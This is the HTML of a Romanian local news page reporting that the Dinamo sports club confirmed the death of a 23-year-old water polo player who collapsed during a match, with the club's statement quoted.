</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">Clubul Sportiv Dinamo a confirmat decesul poloistului în vârstă de 23 de ani</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMaramureș' src='https://secure.gravatar.com/avatar/ae7361c875a5433bc58c860bf792017c?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ae7361c875a5433bc58c860bf792017c?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/clubul-sportiv-dinamo-a-confirmat-decesul-poloistului-in-varsta-de-23-de-ani/" data-wpel-link="internal">26 martie 2022</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/" rel="category tag" data-wpel-link="internal">Actualitate</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	2 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2022/03/277140862_10162602658283018_586006958481388143_n.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:131.733%"><img width="750" height="988" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Clubul Sportiv Dinamo a confirmat decesul poloistului în vârstă de 23 de ani" data-src="https://www.emaramures.ro/wp-content/uploads/2022/03/277140862_10162602658283018_586006958481388143_n-750x988.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2022/03/277140862_10162602658283018_586006958481388143_n-750x988.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2022/03/277140862_10162602658283018_586006958481388143_n-228x300.jpg 228w, https://www.emaramures.ro/wp-content/uploads/2022/03/277140862_10162602658283018_586006958481388143_n-778x1024.jpg 778w, https://www.emaramures.ro/wp-content/uploads/2022/03/277140862_10162602658283018_586006958481388143_n-768x1011.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2022/03/277140862_10162602658283018_586006958481388143_n-1166x1536.jpg 1166w, https://www.emaramures.ro/wp-content/uploads/2022/03/277140862_10162602658283018_586006958481388143_n-1140x1501.jpg 1140w, https://www.emaramures.ro/wp-content/uploads/2022/03/277140862_10162602658283018_586006958481388143_n.jpg 1555w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fclubul-sportiv-dinamo-a-confirmat-decesul-poloistului-in-varsta-de-23-de-ani%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=Clubul+Sportiv+Dinamo+a+confirmat+decesul+poloistului+%C3%AEn+v%C3%A2rst%C4%83+de+23+de+ani%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fclubul-sportiv-dinamo-a-confirmat-decesul-poloistului-in-varsta-de-23-de-ani%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=Clubul+Sportiv+Dinamo+a+confirmat+decesul+poloistului+%C3%AEn+v%C3%A2rst%C4%83+de+23+de+ani&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fclubul-sportiv-dinamo-a-confirmat-decesul-poloistului-in-varsta-de-23-de-ani%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fclubul-sportiv-dinamo-a-confirmat-decesul-poloistului-in-varsta-de-23-de-ani%2F&title=Clubul+Sportiv+Dinamo+a+confirmat+decesul+poloistului+%C3%AEn+v%C3%A2rst%C4%83+de+23+de+ani" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-138"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-750x.png" /></a></p></div></div></div></div></div><p>CS Dinamo a emis un comunicat pe pagina oficială de Facebook prin care anunță decesul jucătorului de polo.</p>
<p>Clubul a dorit să păstreze anonimatul în privința sportivului, cel mai probabil până la transmiterea informației către famile. ProSport a aflat că numele poloistului care și-a pierdut viața este Andrei Drăghici (23 de ani). Sportivul s-a simțit rău în apă și a fost scos de către colegii săi, iar pe bancă și-a pierdut cunoștința.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div>
<p>După aproximativ o oră de resucitări, medicii au anunțat decesul tânărului poloist.</p>
<p>Andrei Drăghici s-a născut la Oradea și practica polo pe apă de la vârsta de 9 ani. A evoluat la Crișul Oradea, la juniori și la seniori, iar în urmă cu cinci ani a primit propunerea antrenorului Aurelian Georgescu de a se transfera la Corona Sportul Studenţesc. ProSport transmite condoleanțe familiei și clubului Dinamo.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div>
<p>Din comunicatul emis de Clubul Sportiv reiese că Andrei Drăghici nu avea nicio problemă de sănătate cunoscută și nu se știe cauza decesului la acest moment.</p>
<p>Doctorii au declarat decesul în jurul orei 13:00.</p>
<p>„Clubul Sportiv Dinamo este îndoliat de vestea teribilă primită în această după amiază. Cu puțin înainte de ora 12:00, în timpul meciului din Superliga de polo dintre echipele Rapid București și Dinamo, disputat în Bazinul Giulești, unul dintre jucătorii noștri a acuzat o stare de rău.</p>
<p>Cu greu, acesta a ajuns la marginea bazinului, unde a fost ridicat, în stare de inconștiență, de jucători de la ambele echipe. Cadrele medicale aflate la fața locului și cele sosite ulterior în urma apelurilor de urgență au încercat timp îndelungat să-l resusciteze, însă după aproximativ o oră a fost declarat decesul.</p>
<p>Tânărul poloist făcea sport de mai bine de 15 ani și nu avea probleme de sănătate cunoscute. Clubul Dinamo transmite sincere condoleanțe familiei greu încercate de această pierdere cutremurătoare. Suntem alături de familie și vom acorda tot sprijinul necesar. Dumnezeu sa-l odihnească! Drum lin către îngeri!”, este comunicatul emis de CS Dinamo.</p>
<p>Din informațiile ProSport, se pare că familia a fost anuțată despre teribila veste, iar aceștia au plecat imediat spre București.</p>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.emaramures.ro/tag/dinamo/" rel="tag" data-wpel-link="internal">dinamo</a><a href="https://www.emaramures.ro/tag/maramures/" rel="tag" data-wpel-link="internal">maramures</a><a href="https://www.emaramures.ro/tag/romania/" rel="tag" data-wpel-link="internal">romania</a></div>
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/alti-13-barbati-ucraineni-descoperiti-la-frontiera-dupa-ce-au-trecut-raul-tisa/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">Alți 13 bărbaţi ucraineni, descoperiţi la frontieră după ce au trecut râul Tisa</h3>
        </a>
    
            <a href="https://www.emaramures.ro/elevii-maramureseni-au-o-noua-conducere/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Elevii maramureșeni au o nouă conducere</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/elevii-maramureseni-au-o-noua-conducere/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Elevii maramureșeni au o nouă conducere" data-src="https://www.emaramures.ro/wp-content/uploads/2022/03/conducere-aem-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2022/03/conducere-aem-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2022/03/conducere-aem-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/elevii-maramureseni-au-o-noua-conducere/" data-wpel-link="internal">
                        Elevii maramureșeni au o nouă conducere                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/accident-aviatic-in-romania-pilotul-a-murit/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Accident aviatic în România. Pilotul a murit" data-src="https://www.emaramures.ro/wp-content/uploads/2022/03/avion_prabusit_strejnic3-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2022/03/avion_prabusit_strejnic3-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2022/03/avion_prabusit_strejnic3-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/accident-aviatic-in-romania-pilotul-a-murit/" data-wpel-link="internal">
                        Accident aviatic în România. Pilotul a murit                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/clubul-sportiv-dinamo-a-confirmat-decesul-poloistului-in-varsta-de-23-de-ani/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='450690' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9b075d2ad6" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="103"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_450690_0_696c8a7268292  normal " data-unique="jnews_module_450690_0_696c8a7268292">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_450690_0_696c8a7268292 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-450690 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_450690_1_696c8a7269a29  normal " data-unique="jnews_module_450690_1_696c8a7269a29">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501136 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/ue-convoaca-reuniune-de-urgenta/" data-wpel-link="internal">UE convoacă reuniune de urgență</a>
                    </h3>
